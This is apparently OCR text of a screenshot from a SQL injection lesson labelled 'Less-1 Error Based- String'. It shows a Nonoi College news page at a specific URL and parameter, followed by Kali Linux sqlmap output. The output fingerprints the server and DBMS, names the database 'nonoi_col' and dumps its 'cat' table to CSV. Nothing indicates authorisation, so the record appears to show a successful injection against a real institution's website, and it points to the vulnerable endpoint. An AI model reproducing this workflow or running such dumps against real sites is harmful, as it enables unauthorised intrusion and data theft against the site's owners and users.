 Less-1 **Error Based- String**
Nonoi College | About Us
nonoicollege.in/view_news.php?nid=21
Nonoi College
Home About Us Management Admission Course Rule
Details
TITLE : Admission data list of B.A.1st Semester,Session - 2016-17,
DETAILS :
Admission data list of B.A. 1st S
COLLEGE
Download
Total Visitors: 68786
kali-linux-2018.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali-linux-2018.3
Applications Places Terminal Sun 07:45
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
[07:45:40] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, Microsoft IIS 8.5
back-end DBMS: MySQL > 5.0.11
[07:45:40] [INFO] fetching entries of column(s) 'cat_name, cid' for table 'cat'
in database 'nonoi_col'
Database: nonoi_col
Table: cat
[1 entry]
+----------+-----+
| cat_name | cid |
+----------+-----+
| College | 1 |
+----------+-----+
[07:45:40] [INFO] table 'nonoi_col.cat' dumped to CSV file '/root/.sqlmap/outpu
t/nonoicollege.in/dump/nonoi_col/cat.csv'
[07:45:40] [INFO] fetched data logged to text files under '/root/.sqlmap/output
/nonoicollege.in'
[*] shutting down at 07:45:40
root@kali:~#
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。